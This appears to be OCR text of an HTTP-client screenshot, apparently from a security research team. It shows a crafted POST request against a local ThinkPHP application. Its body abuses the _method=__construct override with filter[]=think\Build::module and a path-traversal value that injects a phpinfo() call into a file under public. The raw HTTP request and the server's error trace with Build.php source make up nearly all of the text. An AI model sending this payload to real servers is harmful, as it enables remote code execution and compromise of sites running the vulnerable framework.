 POST http://127.0.0.1/index.php
Description Headers URL Params Body Auth Options
Text JSON Form URL-Encoded Multipart File
Parameter Key Value
_method __construct
filter[] think\Build::module
method GET
get[] a;"/../../public/test".phpinfo();
Add Parameter Key Add Parameter Value
</> HTTP
1 POST /index.php?s=captcha HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Cookie: PHPSESSID=e131d4706d15e036017da85b2355bcce
4 Host: 127.0.0.1
5 Connection: close
6 User-Agent: Paw/3.1.10 (Macintosh; OS X/10.15.4) GCDHTTPRequest
7 Content-Length: 133
8
9 _method=__construct&filter%5B%5D=think%5CBuild%3A%3Amodule&method=GET
&get%5B%5D=a%3B%22%2F..%2F..%2Fpublic%2Ftest%22.phpinfo%28%29%3B
10
11
POST http://127.0.0.1/index.php?s=captcha 500 Internal Server Error
Info Request Response
Headers Web Raw
[2] ErrorException in Build.php line 98
mkdir(): No such file or
directory
89. * @param string $namespace 应用类库命名空间
90. * @param bool $suffix 类库后缀
91. * @return void
92. */
93. public static function module($module = '', $list = [
94. {
95. $module = $module ? $module : '';
96. if (!is_dir(APP_PATH . $module)) {
97. // 创建模块目录
98. mkdir(APP_PATH . $module);
99. }
100. if (basename(RUNTIME_PATH) != $module) {
101. // 创建配置文件和公共文件
102. self::buildCommon($module);
103. // 创建模块的默认页面
104. self::buildHello($module, $namespace, $suffix
105. }
106. if (empty($list)) {
107. // 创建默认的模块目录和文件
安恒信息安全研究院